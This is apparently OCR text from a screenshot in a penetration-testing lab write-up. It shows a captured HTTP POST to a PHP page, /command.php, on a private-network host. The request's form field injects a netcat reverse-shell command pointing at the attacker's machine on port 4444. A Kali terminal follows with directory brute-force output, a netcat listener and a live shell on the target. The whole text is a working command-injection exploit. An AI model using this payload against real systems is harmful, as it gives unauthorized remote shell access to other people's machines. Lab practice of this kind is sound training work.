 1 POST /command.php HTTP/1.1
2 Host: 172.16.17.145
3 Content-Length: 49
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.
8 Origin: http://172.16.17.145
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://172.16.17.145/command.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
14 Cookie: PHPSESSID=rd0f5f88c1sn53na1qaradgn40
15 Connection: close
16
17 radio=nc -e /bin/sh 172.16.17.140 4444&submit=Run
文件 动作 编辑 查看 帮助
root@kali: ~ × root@kali: ~ ×
—— Entering directory: http://172.16.17.145/images/ ——
———————————————--
END_TIME: Mon Jun 13 19:23:28 2022
DOWNLOADED: 13836 - FOUND: 1
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.16.17.145: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.145] 48156
ls
command.php
css
images
index.php
login.php
logout.php